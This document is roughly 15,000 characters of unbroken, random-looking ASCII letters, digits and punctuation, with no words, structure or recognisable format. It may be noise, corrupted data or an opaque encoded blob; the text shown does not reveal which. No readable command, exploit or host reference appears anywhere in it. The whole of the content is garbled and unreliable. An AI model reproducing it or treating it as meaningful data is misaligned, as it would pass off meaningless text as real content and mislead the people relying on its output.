zWrysrTWqpriNx;pWW4LnKRzR6|i@04iy|_S:O4t;RWXWT(AYLI6WOy7r(~NiCiD+-SLWi4yyr|rT(Dh&np6Sre_SC4QU{6QWo~VURq|BDx{@D]YrO|pS-uOJT|5(4|I6xCUsLsw6C0z)~R4A0iOXNxLq|/+-E4xp-R1~xe4zt|6B{T4QKxs/rp-i2-r_tOD];+xYA;{COyriXUyoy9]z^phy4W:yz^yAydx_y6y4oWIBC^0pC^rqdIDS1{W+ALnSFk~Bu_x9E^up/^|9k^r;7Sy4)VU+n{CdC^r;UeWA-U]J^xey-z(7JFEOE2I5|%BXE^+x;U~;KQ~;1ni~tE1XXXrt}In;t@{u20edkXuEW09B/6Et1pWpnBt:wr)^AEyyDxui{YIsFpr{WnWDF9;N;kX21C+;Ry^)S_(O&pDN~9eUIu+tr/WVrVN~CotA-Wyx62w9kLBTuDt5/^tK{6:ysk|5D;r~}E~ue%XV/^tCC6tYSNW7nh~eqnAU^QAU@o)RuO+eS(yt/42;AT5:{_-RtzAN@hw~9DEprAJXBiqLWr2T9/pO|2oA~DFCC||~nsJ_n1W4;TATtoh9R-ox5CK6iWLBfD~zROxLUJUN6xOyrF{xr;:EepEwxKDB-rr5AXNOt%hJ~pf6]p&:]r1|xV_BWz~r2})]IuY2zX-IIO0A;)wR&IhxVUQA7o4i|X9_pA-z|DuI4^DEU2yJo]i@{Y52{fnFrt_I0Xn69pe}Wn5y{}nuOI+kB%16B^xND}UX;J_9utf|tou_E104d5fw-LKEyph4WkxhikBIw--X)kQDxVNTWto0|:ISt_tx-u4Ax(+2-+wXtUUEfXo6fACNe^E}yL:priO]-X/sDpoTySS+WCJJA&}W1h{i}5iKRCp{~CB+D2Ki0h5Q-i^}EV(XN1A(]X{pWDpY]4+SA^d&A(s{E]X~17+oL2}EwCWJLREuJqu;4dO@D|^eppeCuk}}fwx{R];Rx|Tspx]Nr}i1]^e0QdnoFdQTSED5UheYf^2J-6nyr-h()p/(6&s{(6{r6Twr)2R0RCYW(xwznDdetiy]]4WLBRN_]~r9-puQhB9&AuOhtVqzF0{hW@BR}s1A~]^VfIs4DseXA@(CpsoowV2^0V|60s2:O2AA|6|FIprYfAz7}X^0QTNzIo2{0qts-peOfBs@W^F45s69)K/^WI^QA0@Torn;4R|/Kr+|kqprI5tx&Enp7W-15_OC1wNVL@f+_U(p/X-On_EEiF9))_N{UIyqrixIpyEt)yLXk2(X~2)z&9y}sKA%/UYzQdYz5RpT_urI0{0NoE9dhu+Rf~t0w9pXFE59fS-wN-;9VIyTE+W0^pp{e}ABWoUN{XB7y6UC(x(2O~yo2_^5Ow(pBQh+JkISW|]t/rWtkXhAxiz~u@zYDxosWeSXF9Ip;]+n6EuroVpK;A-zSWuCeD+|Xhp:k]iC06oTO+h^BfUTLU6AVQ^AWDyyV7U4NOw(okEp)+S2]QuQK_IA{u90|2tnArn1(oE]N5un&9+CYUfzt26U+}p4@FyTI]As/Th^6SJ4Wt)J]uz|5o-De{(9wx~oy}5o-]JoWtrp+;BxhFfTtKw~rq}}t/W@AX(+pO{x2KWe%S1r|y/AS(&9SnEryqOp;iiNIf{&0NK&~FDNFe1XtK)oq~XdOi%sfrqx;L~TWrwpxDww|Co6Y21Uw-Dh^xe~BC:hddV|)T7V%C44Wn)hns|B-1U|u;eoWsnst}1IWhQ^f%To]e/h@WRXi%}W|&:^LpxCpd{sBs+hSieC^@]C2}KCwwCDNY-r2%dpC5onx&Xy^NEABu5r2T;w0R6BBDRB+o:wkJyk{X5INuCKOfNd5U}}xBO]V1s-qpkd|56An7w~keKuUrww-r6x^e{Fn~QW_2^i1~~_F|rp0X_(;|wBRxtudixLk|9JW9S+op1rou@rr/A;wsXh-6rr%BJfQTekOkrzd4eoFhhLpoKk1wA{oK/9hTxkt@y5LDTI-w(:u|WTiKD1RiwBrki)_r_5qA6JDL1IY:@9^1CJ]WT9f6wSox{;}qw__FR{Si}716N:N1x4;UL}is]RfxQpkS{OoK}TYhKy)Br+r^w~}n]Xfw;kKxpr:n]|h@])qfApt:LV_UkQ)U{rh&-9pqESud5~F4AS(7:L5IEo|uyYIU/B]|Wytui{Dxx{h]eI1xpq)RV-rnBCI16tk{y4etB:ezxeOOLFY6wS%hQ6r~EWW25/|JDp^xw{fhxWF6Jk-()nA_-Ceuzdu@W]7_Kx(Vo1y46w^K({o-OAr-;X]eN@Y%dO|IytAJpp&N6(]|SpO7rXBp/wnCL_/7JLx&fJ/QOA-_NVA@{WqI0zk^xYp-e|p5A|ySxs}Risw{W}2Up1tq4wo}4;{ii6+7OXXprrn9Oe:zwE^Y};0_6_2U_~A%}~C&2y/o+~q2ieuTWREh)2L9yKwXL1^iUNiNkRe0zpB]JiLF7z2Qy0hECzDoY~2B~A&R&zTs6%VIrt;^]}|k9ARIY/f}xuQfF^+h^:BQL0-wDV}eF4/:k@{S;s91Tp40/{UuSDo94;S}sUr-ewBU7FoN:6/n_yxp66N6iuW+T)E+Sr_^q&i2tu^;yE+SsCwrpCp0_If2n;J:@&p@_K^KIOT;Szy_Cr)t{BwtupEp(xX(en2e{E)S&12]B^L/{xn5)::+/Kzkw{zu6]Ok4C0r9CN2hQ|O+}WNx_V:IRk:;R4_&q@]fn@|XYonL9NV{{Re%hu)zr4/{hwyWpxW+pWz4QtD~f540Q70:Rr_n}J|(AJT~f_okw6Ju;6C1rCX{xY);9he9QW/WQ|qh0f(CnTrqV-df(}IY6EDir}A%NFfs69sWL2xNC})+{;D40Jtodi%d];dhA(F%(o4QY1f7YNEOq;t}otn|19/O{wWDry9+L@/YxEXQJ4;-+OFTe-qn2R1Du0%Y2zEspU92^D)A]%tJ)ECy92oDr75NUh10w2Jkq/zLd^fVX/6h^r|u^-Bdq7xQduK~wNw%%^6wBpy}yiJ6(@t7~95&-&XU2//zVIxChr~nVru1T7rY27ix^p;B9Dpp_O&^O;s{BIwyY(_fKezs:F~Kx}@kEN%p9oFhEYunOEdJNo4d:x%q99ww(;n@&92O5{+R2A%w/r2Jf7U//;qU&+CUE7IQ(Uh-{946(DezeWL(Y/xQ0@1-roJ%E7DI+QqqAyz9xhII+Ewuppz9E6~I5V5TWydekC~D1YXDWy:|WSz9yfN6ILry{N/rrAw|T1Qtxz}w/NW+hr&+YTk-+YVnhkE96C&%D]yzK{VEOITt/iwkBIOE6|OJ6OW6nW@d6pE0+uurB-WOp]qyxLWC}_2xiR)EzkT~LWE&h2O+pxW)Q+%)_eTf4QDJDpXU6hoWUxS5OQK/7DrT9}744n%Q72nE;W-K{Cw^4nL@(;sX%X9uwh}xh]55nQDArdOF&/_ko{J:EwR{U;QsS2EeC4oi1E@zO~RwwwI4/@hDqY;yoB-W7k+WKA-i;IpJioq:B0t7^eThIVy~6oY~7@(rEEoC/F{SLV:Q^Xn5xSJVpq4k|x{-2C0BrVtO+n1hA%EOx5{R6Tw/^])~YI&FoF-fnw714oEz1iN~e/@kWA)izk(rp}]]qE-Ek-Op6CSh66U{Fy~E{t70wIrX/TNkx9e%EEIUyu72IVSWS-u|7esARfrJk;ihr0~-{Nfy)|D|AI}RxLtIRq9+;|:I|fxehAWdex)kr~&L|)-zVVAKYJQrf/K6}E92/nzf&I7QfFy(^^@R0ouourXrzrydooBUJuu&@C@y+iUwuh~tAQnk9+61zdz;;eX5Uu:kyRJu:xY}u~B]hutEI)I^+Oo(o]19I6B|]p]]yr}EJNEQ4]|9Twn9/VrxNI6h+}uFRQ~Cs4D@%]qBILECQ{DEdwuBR|s~epdIf&X%-VAu%VDA@o9nq/7eYIqSNO]A1-T1S2/%)wk}64xLt(BA~r26T%W%nx4]VSzkrxF:eOISu{D%99|10Wd|%/pFDDxwKL{:kkn5u-BSqwU-IiTXrInuty)JWBuC/|eke+e/p%]JxC~~BpBBQzp|k7@{_}EU]LqdEnE+C/rN(S{|Rz^VXdru5)EE7FE5Eeyq@U:--Bo@JqDuff-&pA0O4nNBkS10LsOE-%~f&kIB_}xUu5RhwEU1_X2+d~/-:Fz]W6p:yfFJ:54@ik7/oVfuz&}ryoB+u@zCICX/O/-%OAEs]BWEB]eee:pTqIQ9zx|Ei4C/sEe||u5LJ%(/ykzi(9]zUt}|LeK@KiFu4]A9sEIFwJoFY-;qf^Q//FDJuCd)BBqeBDuD]Ui^ik%dKdnEdhuzE@ExWUIuOI7Oihz{/%kn0NFX;eDQQDyL2FWiSS4){LzBih-9Re0dLWfNx7^FBdSWq&}}~](5-{E{AN:C/w/_d]U&BB~/r(C%Rx20r%C%2KwI~:]h2WTTrr5|VuwC&~I0Qiw_tVNdBFeNEp6rwo(prN)W+sq&z&k1-B%{EE:/xxyJxUENWUut]5%6J(WBLU+IUiNyuiX0w-6Fp0~(iW6;xukEz2xtW+iohrRqo66wC%0pUL:i:S4]S7IVJpS|SURkBIz0piO9iB-:xu:ipO&{Y6(O]y@tr:IpFWVO6x+p^SJ%q;)rpzz2e/Rpo(tIT6pIyL{6]IO4hS2Qo0]D(_yo/y_x1RyI5&Few|eNd6yhEz2WSxnNBIA~T^hVoOIAn/r(6ty^INBCEk0&{6;EBIpKxzy;+ThwqEnsO~o+ri|6&Bo5;QEYL2E2S;BBoh&i^InrC]kK&E5q+f/KuSDeYpIAsk]ydTVp0{UT~trXR057@Lr_O)I]NWn^|IpT~+BNOB9(]oBw-kydIxp+iSrO~AEtKBw)zJ9x~1kT2;TLTk9r%y2F4ORF]Dp(d@T0Su%55+4/)N{:eXWDJzxyWLrO6io2yr45ix(]xI6x]E9TTVIOJOx{+r5p9z^~yx)x^N|%iuUYOJ-WXY0BS]e%WSdD~Rur/zpC&/2kdq/owd^:rIE0]U(KEStrpDthI;6Q4T9(zfdpLf]X}sr-spC6y+d:JUEY{pUq6stWnxX62Ih~Ihf4{OnI7IBzX2:~zAT-qW4%5U~EiIOECBxxFJ;eefqprh_nro~0]|ypD}}~ydN@9Ckid&B9iITdz]wytLfwp|wS6hXzuTsDLrFFEprEu6q4Wf{ACTekr_LKhq6We%F69tudIwQxzA5ih+Y0xNuwd7kprFzhF)VFA@QJYdErwLJ}F)VS1VQ4d]pd4hBEXY;F)or-&uLIF52ked}Df]+()T_Bkw+CtwYhkf15BCdoz_zkx1kJs_Q4f)p^T%Qs/{z:pu;EqtDtWVot4O2YQ1]sXuB5DsXCxf11TXBu{1@X7/N:sEqUrI~~Yi+r-z^Iq{ECNw)A&EU2oIr-+_(W+iCiSW70CN/4BKS&oJJwS+k&wwk2;4OCAy@e~(hohzt]wxRWx&B:S+5K0K9Ud;SD4(-qt]+2|0fzEW+~k(wRsTE+2Q+SI^~zExIdU6r~{n1F%:z]Y6iSYX96K^dr_0pRnSEB%5JRd0n-@FdFA)Vh76Q5|Y2^@-odF)^%tUh9Lq5-6%x}Fp7X)sR+&42+Vt29FC;72EJYn4QVufe}(sYqYN1X-RVnsw4sY~WXs_%JAp&5A^Q1}2h7ix9hXJY^tsSX7/RY%%_@0J4QQpB:pox~^(NLCU}hw]F^|WJJBxkDK{%x+Ex2xLIJ+TOO4}OL-6oLE_iVzfd2V7KC}xkQ6(AsX(+_xs+V-&wOpkpX6A1Fr(]IyD-W|2;wCS~66r-UW]7OzDOi&}dYxu)9JS~Ax1L:;tAQ~4_D6pA9qzTQps:wNL5@}4]J1ps2yLOVFd^A)@4iX_(sr7)yWp2XDo~n&4LpF)2;)_@(Q~Q7epk)_Oz})dEiwq1X7A)i6k0sY{|nd0_U]1DBY77zB-}5qQ(BXJ0kF&R|{Innz&B]:zNd&uweEuRpVx|ip^J]Uf%I~X-tqz4}T}OiO;z}Os~W-Sw@A_&d9@7/zu^UuD:Nr{:C+zQ(xiIW^%W{+tpCL]DqeIYUpxeQpB0_9QfeX+pzuo:SuSWTJ5W6SsyWqdE9Y%yKTd(e{Uio9eLRpF6}_)oF)NI({F17}5Idx%spK4s2TR/0]w;RL%Y+^/5^/%9;p5oXR6@X(_o2@_y7tV/+WU1:Qq91XT_k5d7FVVX)n2|syeA@+BLiFrD{14V5%0-+yA-|uuy9udsurrhTyuuO|-enx25]e5e+|(~fuU|r@7kF(94ICJsrz9YhDoh;2Q(i]0@BDx~t&p^|0VIinKD9N-Xd4^EBXLDNLK0xi|eeWyiN6@t-hxJIq2(rx)UWuS&A|N^A|/nxru|9/f0X^k;LkW26sI:&rf/f^p&09Y]@Vp7X^V^-k(WU2Yr(2V1n](k{VY(zq(+72(r@2pL1qp2o^(~esYdk&(-y@YhFsYO:V&_e]&J;VY_fqd7y]Y0eW(679d))&dBhoY/-AuIk@E:pRiI^uxyWsEAKAEy:9k~NrEu;rwV(DrY;DEtDDEqxEkf]hhp|hByNk9U%0E9VR7hAA|w6h-@iT74C^fUEpr9pOEqUCN&T]zWEiVYpVirIRfowTf6B6pf9|r7+@p-}-Ezu]Eu5owDXDwRTOVX{DUX_puA5Dx10prX/IxnBW6^Ok6X/D6dEWrD~R(u:pw0sr6)4}VKBO61%DEe4r/D{]S-OK{r{:iux0x]s/OWL:OWLE0IiV0rIEDIskVrS|BIW]0-DEEAo+pIr]pIwtKkC/(]1Biuw|_Ws/Ek5{~-05J@2YKWsDh-0AL-~~rwE4n9LFWOBApI|9ou2-Sux}LhrQU@k;02s/OT4xnqwCARr:J^R|oV4yfq7:f0u-]s/N}9Bi0&A4zu]K:uuSfR]n-ir+SB@fpwoXWDEW;u9^fxk/E44EITz+%wRtDW6^N-^;i]OdyW^LN-qhqhx&;+e/Sr(Irr]NkWqF+O:tn@-r]}DoxI]NEW_p^W:16WL+{IX%rr9QDrUQQp/(09q9^~xKTr0]OIWEEIBo;VhxYUB|07{EqixV-@S+zkxVzerk2]rziTxByX(e446N+Arzd5^y4/peqixBx5]TnQ6yf_^&]p]:;qqwuJ-IAwp~kFN:u~]52kked0NIu]EEo|(f_Lik0Qdku^q&-5zIVXEA-5+~1w]Fo&EF7nE^S~u97hB+STru9Nu9E{Exf_IE9KBI2fr+UfuiWEI~~s--r1]Sp^~sWVzi)ryyVCuXVB-I%-x+OCB~qu6+uYki-6d|RQqdOtprNn^|u~kztJ^f256t6(f)CKYr;NSEWS6AuWkz/0xtukkfEerkYYxY1LSeDKpIADSwJixBQo^7%ISuYdrIxzx7/s^7q2x;466BqAuJu-k&;r2/C~YrCi49dINdErRzChrKEU@@Cr:~~4qSE|zrND&~(n^hhI_ux71iy0ouItoV](wkAL+V+hVuu&9oO_sR7^_RBU)nO_@2NNnx~hy0;s5O]f9V|w@ix1En;QhB^II~xK^^EuuD)pTOuSFVfohhzW&Sk(knN2^IS6_J2+6oEzkqE+uWEkw:SJ;-Ez6]6iKn2pxK2fCJYEk+S/JI6L]}2L;-6CupxIxzS@Qr&tCW&]knq&CK2@KUE+orOzAIx^QDq^t+C&d+CIVKOxApuB+U&/IAq@/+Ox(9C~izEUsku^KDrS1qW2+p^rS^CoJ+rFtDwR{|WS;0zruS+iY^A_z2hh~r/sn)WhE9:&o(SiuzDs&]RkeC0~n:o:ytSIw^IU9_r:IBW~0N~~x:{rQXypB_(AeO~h6kr|Tt-:AJLDJ{AnDd0V&;z&pF6UD4;d)AxdpIOrkzJD]dEr&FK:1FzJIf{z1_z:w^V~w{0r%r^p7I}&qV;UQ~dU{I0+Bz%pQsxpkx6JBESU&/{r-oVIOn6WsJ])]RKdh@^dx~U-ItD-@A;:9S;W0i_:S&Drry0rt5iurnqRkXRhu-kuzN;~9i{zESDh~0-ELhExiA%BA9K^R@}dt~yhoBoUS+0iB1zRnJFteUnJrNNxErIJExIhu@u9o+pIX/Ir7QYrIhorJr~hr5Ik1^qXQ|R&yhEu6u1:UxVwJXV^JXdEFdE%]q5tBrLLV(EFEt)9x_Iy^znK:7/t^t_7ptSNVBFz6t;hxDJ&unth6A_&6AJ~r]6qLz7L_oI^^Or-Lx&D^Nh::V({^B(VYnS~_n)/xV^Y:7;]S+7h^J;e^yquJ72D_hsu6h^O:;Q6A4X/(eO@O~YONh+sx::rOiWVO~o:x1C]z}uBE9z:J0kE]}0WW](S60koE7DtO^sFzIi7LAJ0qux{kC]]Sk];u5dt6L|Lk6/4r9(dE+qnWIix-Iq+A|]&zF+B^@07NUROS~V5dihx(~0}^^o@:XLh6z4Cq)%Xx7nUdsDW6z%W:|DNrET@&/27}DCywopq]+Ew%I2Di~qR+{2s:5Lx:rFDi5pr/)C~I(VYSqO~fdCh_):(0oC_Io&Tx~&KJkEw9xEiJ)Ew6D^u%uwfrDwX|ow@xoN0I0wFwpN4EtWXNruDXqBE&{wD;0fk5ArE:0ErfE|])2Su{~kr+DuoEuS~fJN9hO9q2Dxhzp]O-]JeNrxLxTXYui:{}6fONoUr}WS2V&r(FwJVN5kiRBx:N}29])EAS@J^J16fxJVLRn6765EkNzVKd-X0@pw/:pud@oTr&uu:0WT-hLYIVhwDVWS@)I5OQ1T-XtTdBpOW61D9qIxB@rWpB)qpVhC+UIx7RD_X%pr66Iu@dU/DYq)rdT7+ds)rq/T)Jty+YVV{5/Ltq4VI2X})JQi(Dp%R9nJ)(_pp66:6Sfzh99+Rk%TRSLVRx/iTW0;nSEDAUIWUuERRwW60rRdJ2Nnuq(]0]7odyNf]hn~+]}W1RC/rQi~)VoIzX(5uwCd@iuDJL6RuC}W6/-@51e-1dI6y(&OUWdi+N2^q:p:rQLSr(IwfEKdI-i9fE~/I_+unKnAdf]%I{ttWF9iAR0Yn{ApUQnoz{:Ot7F^IYWLIiR)ykDtN;DCzuSzU-&{pUCzUd:tzuCi(W+OU{r7+{kkq%L6K2d^uwW9tt}YSSzLByUI&D6yI+%Orsd{rQ%{r{hS47&Ce{+oCx6+eW/FF~0E+AV}(]0z@:5TYLq_t:{k9]Cd^I~20rYiN_0-UY9u/t]0w-~|Ck}f]ry:0WuFSyooEL&_7xkeOdThEhs/Dry]~I{rCs9zKIe&2:(kDk/T729)ALI&Xd2%ES~V6u)SV6s(IdYuzEeC}f((qdzXQwUpIhs]~TADQ6D2h@Y5CsuuWXu/}X)r9:hCt5)E/4)Ekr]z7Ty:7_R0Xp~w9xhFzL~;|tN9wExnArI}Er~J0JE&R06U~TIrhiIz7O^)T6042dCWJkL4EFkeL-px~E+rIt&/I]%hue-++yI{f]~xik):@dW%rWO6u99Dw2I4^NqqECUkDk|S~C/5^@1RK0NsrRR@FTJrYo+0~w%2p&u0_/J2CdU2:RFuJ9Au9p^qu@_pp]5DI~~q_1+qJ9A2CiF2CzFpW-xOu1y@Rzu:tfyo4~%OBfF:(sWOWT:}u(hO7-qESz0yUFh}7{Dw7QpC@YDNQhfWSNyFIFh;]zI~k(Fu)7J^2(}sqtyk&q-9hiuhK-JE-+NrfQVEW:qEt;|@;BEet/+zNS:yrsQJ7(^EiJ+JJ_QVJA-U2/zuJ_o6-:{T9D_q]5pS^%^D~Oh2Sp+r4JnDt|-ur5zw{/qJ46JF}/JUn)rxIB~u~^9q7Trqh_yOzJ(xU)p_-^h0KAYKF5O@QwW&2:U}twsoK2Y/{E)DIr&DNDd{VrT-y@fO-&;}Tptq&Itr~f_-~}5ku7+Nh]^S5D-+(o(-~1L&uk1YhE%Np2(OF7JtuELFA+V5hxnou%o0Tn%urRL)6+_9Cxxwz-y--Ez{VVedt{t{dfdrW:Rf&6QW+INtF~uwYen:IQ}^_CEV]Rs6OTVJ}4h6ft;RIQnErV~WU~XDr%xhJB:EtrIBz{t^}0&KD%(6/kk%p-i6QDEy):UN:Sp2y++|-0Q9hWp_T2I|ukN{kxNWr16{w]reutBs&4/{WBzWI@{KR^@]xIiLi5xwhfIB~7dX6&+61DTQ6T)x~5X5uwO2~wW:Of7U4|q7U9-DFnKNwt{y7%%LUrtqVI2xqE--i/_o/17)wepTBS~%W)Ud/Fs1OK|OxsX6u7O{7K+]^1s]q4hf1Qn;:x|CuL]JfDe^)ToA9:AwBXuOhTVe4wzyh@VLVD+/+uf]nTA7h_WY]Oz^7dn5WLx-@S]JF1nS05y:OXx+^/T]|95;qII~2r+k2y~2-|S2{]{t:LIL5{UrxI~&KI:u7]t])k4Uq]y9DE^Au/]2+SI|2&^|9{~&ke^xB]~nX+irur@e]As7/WOnroD%1w@dk{~qQ@@phY^E69h]^s~qt49WuCXq)6/SB6Af-:tRzA19Nk2:Ipy1n{~q~wn4|hY|VrX6u5trWE6wD:x)/1Qz}&/rSE+hI(59-I-BdtwxDp:&6RRWVz+6~0Q7F|oBV~E)TNN2CRODI{}6NrKNSWUBTWf6~~xB+wTC0+EzI0ON+rn{-nEtEkwxX6&IErS6]S{7_5Ou;quJ}Nq|FJ}BWR9|-{;;O^}+KW)ruWqQe_9}_hdSDIWkwwrA_n(6eOSnqXDw%/Yu&h9dX6sO;QuDrL0nwX{14wpO]5%QVzLIIyETS00D;p]r@z|4u:dBW-rIsIX9dzC9r~NkV+:}~knK7C9C~XO})~~pKKSIpAE]U&BI2RwBxwupI-~y_|W{U%q@:TfV@E-BXS/CI6OVnR%y9XI+^EKTJrJ56|fp%AE%JSoo~{;//+ud7K1%i{2BWp%(RJqI7Ipq:91-TJAz6SurEizDr|%LIO6rd5K:z66/296Or+N^SIx69dUnzxf/^^pp|W6p_zpLrnT-K~%yXp9R7)^(p__]A{{z-%W{Xz5W11@p^pDRI1:z1Ef;st;_)O0E;Epkw|OuiWFyLFLL{FpL;_p4wI1Ku7~~xLFwDC%VB+txE5n~o7&UWyNFF:VdKzi+6R+S{}zty]NN%sYrz07y@otE5iEAkCW;hidTn;Th1x1WzN/S6L0J;XW-%r9kNXCnA]+InuOCJ0@2WCiOe5t1n{11huC:wLKei^ueI10dyruuV|zO}9/YiI5675)1ooE~nWpD/Q/fW&OXO/@(yOCN4:IzrNp+wV:R)6IU7-p-XLdt]:%eOz@RLrIDo_R67)~D5]__QB9sk%}xwf+zU9BAJ{CtKLtyR6dp;Cz6twB1tyF{/wTF9Qpk]y4y^VwiwU_EztyE^nB^k}tpsf)5SKEwpJ_W;WzOpRynU~)o6u;;]:WOBe/LIW0KrKTt:zzWwzBW0&U_LrV1}o(nKr+&]5tp2id+Y%Q|V&z1oK67eUXt)]EI^O:AxE:zL+/DrCRqIC7{(OSwO4nnRV+YW@OEoC^Sz{y|Upk:K;h(-U~V)z~Qi(7_Vo{5yY{YxDLOq1z4dY&+NB@Qn(SNfr2w}2Is~f+0t~D}Q4/7QiQ|u/IJJD&u6XnK-(Ty}|DLh|9_-ku9sokhSsppkVwED+/fNyF4OhI%+W7](w{+oQz&5(EQS5%+e^7hdT5UyF/BEu;W-4%DV@CIR;qt^&:dCQn5ir^S6k|7KKW6riWk^qE2uyS{^-x)@p%_/_Uo+FOCpo2DJ|BC{ro6]Ue6Q5:DAfzeE^LVDF(NiSuC/o:Wq~wez6dC_6|xu;_U:9D9B~{//CIh/t&S~){OTD9x-&s}^W@xd1W9sqI@0]DNu]5ni6w}QzV&FOk^~1FIs710E(BOJr9_0Vuy2/|q11Iqi|I@EB4h_eyI~|&^L7Ei4~N%E0|-xxC70iu&/4K|uid/{rnpu0E-B0oA_L0+KYryYDpq_w|KXrB+W%Br9B;KA@h;^-]6WDyWFUu-KEpBJ0}T_B9-|wx{p16X9%r~s5|%o70y;k~^7@CCRBoID&%p-@pB;N^]|~+xw|ASV+EuWr2Kfi59hIA+2urWXp16]p;UxJ|Ii~rEX5S~KwI24B(-itsWx~EOOd5{wsT9n5o~snVh(S9Sp6~)z9ptY76C}&(K]5Ar_-kNIrF9^95)&Onn^9OAyin9iIzTCRW9C|pk;wU~IIherp)^Sr_YkA4^0}pr0Iy]T)~/yWoA%I&Ei0sJFwqIBDIzBBBiLEeW2W+(X/DRRXyEuR%O;D7VfINK0ORBe%xEC~Cz]_W1i+s9WB0NwOqYWC+yCt~xK6RUtU5O}D-EyY;SruKdUr+4i-pTEu;W+w-YW-_9KBJx2xNe_6|6](^r-xJ:x{6yeABtx;iWz5U1RB+LN:XExi~%:EEzw6WqEX_kuE/d;yp1)6S~1wVzoQL-6WrKzSwTIz/7DhIJV}nT1z%_hU/&wu9T;~pyWeUNL+{LEf:0o+:F+redCKk)D(RrntxxI]pTzz9~IzB1Ox&^2SUK~YV(kkftWEq6+6hx-QFI^z&kxU_{yyiYih]dJdprC5UJSL~/i7Ji:rx|hDEudQwtVJJNn9;1ponh7tfIL6oE-T(|x;z__s9th:B9RC/pdy9VYOAq^OiQ~TSrheruCiIzRfYCWrd}Rp5%)p^e:r0SSyzqE{SurLhqtupSF1q2TYFhS^h0_Qr:pzIiN-pEBDy]Ttd(EdSnNzrr/oC]RE+d6K^EW_+S;B7{Wp_i2WUo+6B}IX1^NkNspUyU9-D)LA(|N@{I+SOIydEt4RynxxpwTiUp|WkIU+EVuN-(B+EuROk|~|oB~5~ykYD5;29Dx4h-(]i+pNnSW0zte_ks}u^x(4~4V6J%kW_|6~seX--kOA2LO~:Jsh5Ayn_CR(|u6rpxtoQ6uESr|sp^SI(ERr9QDKxwYii;UBR;|NE0:4tENrSeCnJIxyQf]@~0NIO/%k]TuKxKLS{k@perFCE0W5KE~dWKhEz6Ep;euz;74CAex(hWE|zDwV_}uS6&xVDird(dU;B}~Qt%;r91KtVd-kD5V}wC+7KLI/+X9h+k_pLx/qkki/oA|WDBkk_f)s5zE~IWS^T]Di6{Wy5--S7-r:iCrUk-ohED~z:IQCrWkW+9F_-90W;Lhd+tzi+qkxUqV6W(FiOSfq@Rw5+D%6|J}T1^E4hThx~RwESoqKUxtzo@wpw(LBLEJ7-1t2/YW-osqL;JsdewJCiTBEdrr)LWXr7wTturNh60Ki(z6^)eN&IBzBB%VsTWz9{TxNy%IiCqWeS(^2o~yx6NW60-y%(uX%56@x;ESQsWW;S+5B9k7NVdEVo]}:WrOYRu~]VnKNXCJ]ySJpwrRk-T@ne1Tk|RC^~k1Kuw7@{SJVz7Aq{f&@+2VNw]NKIh{2k~^rW-RCJErtd0EOSNKyf1Y}rz%BO{ynCUo|Fe0u)6B~hn@y&B)Y6F^yiuFh6x5KARw{_-I|DoNESoowk^Xsow@FpOR_B9/NdwSS4~RDSkQ@C}xWf)O6wow~QEE]E]C-pEKwR;d:xAqxrRu+OCp_dXu]nu]x^{r{]]eDSU/697E{TA-hO)i+I_x%EL6x9O-@NV]Kf%BI@9&@eYNO7NFYt~QIKS)Tp;LW%0p_@wFytDTh^y|;B4r7/@&BSQ5f/i_odwUBYW/%LTDF4JI9-Dk|w54wQy4)~45kwEBwf;+ph0o1fDwdoIorLpC_9;6;kKupJ61z%To6iiUIz~+2S6)zpztRqpx;WSr]+dw4JS~K-OrFLLWU/_wTrIK^~;w;V_W-0DoUTLrxw%R{DOW{Tpx^ErouWVWk-DW++^OC^ynBu%)NyBJA/EtICqt})(d~/:rU];Dp]Iti~WWyAE-eSSo6DS-hd6pp^Wu):6oCJE{;+Ltoq@WY({D6@SIpfyI4RE1/06D4rS-TSd4&WBW4;-u+sd)O5Y){SpI9-ztUu5+WCOh(RIB~Jy1Lr~tLu++}9qWCJEt++nu;o/@NrutI;xW|roS^CnWwrxKDfqU^Op{6Ff|_+iSrE~rpw;Ezx;5:EQ7O994pWERi+(~rSNY_kAzO{TJeuU@r+^)pkKw:W^wEo0AyoyNp+Q]SoA4OWIzxtOS^X@9Nx+Dp0:sxxrnk7SUu]6krE6zwx5{O]q__X6;6rBex}yXD9yS~96tx%LLzpCFp%6Npnw&:5-fWp;)R9Ty6pk)W5TIrLRFwwfVEKf1^yQn;/QQyKRp:-Iyi(7pk-~ui-6Ei-pTCr~o~EsSp;pttEC_Sf+&;OhLWONAWUIL]roSS;zELsz~L+i0C]y9xsz)6EpDxe^+IuEhr9YSLeyn;U6(h]&X4]4eQwx(^5WWICeftCEz^h6}-~:J0irkJ0p_UwSE0IRo%OI6^LDSYuXOqOr]CKu4T1zX%xu0DtD4+BRsB{69)S+)%JqJyOesSB+LVWD46Ewy6OD@_dTK|5D4nES6eJCep5997RW&5Uqs^REX41u-70qop(DW;hiW:0ire0eQkKRt6C4;4I~W4dI]t02-dD9|BK2F@Tx]zyxBXWpq~yRiroXt&I2C1xu:]BL{J)I-6phJ{0xVkBOw))EE:|6+|52pfux:VR6:0-kD|nyK(LkpiUTOhIpx:oip&OR^oBx-k)6r|W6:4Wq&{-rnIIrKVR:OCI]opWTDoOS&yBD1W0isRxT%X/TDNQItrkD1^Qkx)RpDpo|rTK~r4rru4x_zUo@~E6-~(~Sw/{sufnS~+u]W0:;IC{EnyCdSh%yUyRYI@kkUCfkEx+BtFWeuIkeEut~W1fz+^;K|)FI+|OyyVt_SxNy+|;2rpEYu0@TWNWSW;Vfyqsyozwp+nFer2qW5yB9xIBFtT-kWk|DWU0Ly@4O~|f+ws|Vn:wzr;prrrXUrFNBS+ySp5pAyzW:Nz^sryRdy:^R]W2Ot6wSyW:oyU9(017_D:Wkry^TWJUywKe@WNr;D6Ldpk:D)Iik(F/TNeOy{/4|y{/uf~r]f~u+f~xNf~w~f~EAf~u4-u%KWYT(q~pSN~+/DVkAdhBy{uB|N0r(DT]wXuB|oV9]IhAN/pxrk6u]JxwAzBxAd~~6(ruKkEeSi6_V/IYIC:SU:kw~(WBUw~z6Ex7&o@EqnLtrtxoSnrzu-^I-QBzJE6du}]iCKuxU@xE:o|;6Vh]tEprOWOWVUSWsF|x|BrAr9p7-Drr/T+9ri59edV%eX&|~&&&fo&&Y+&&Y&}&-er9Yn}BiQA&y}6]|r0]y4w9wF6r|oV9L]TutTCAB0&Ak]&]y96s70xxRWX]z/xuVW@%fxwix5z_+oTW|OEx+4TW9}DtJYDW:%Ci-{Vx-nVz5-6Ii):wuqpqC%hk~k;Ep_FkyC0W]o6WAXiW1e/(qdKi]ANr2}Drp%I|p%9{u@NDpK4zzOCOp]zI_9{p4sBN:/eLN95]@:4A@:sqV5|EA0:F}EX]}9{]VwNWAoWFV]W}A-AN}fy{6N}|XWNoA-/z0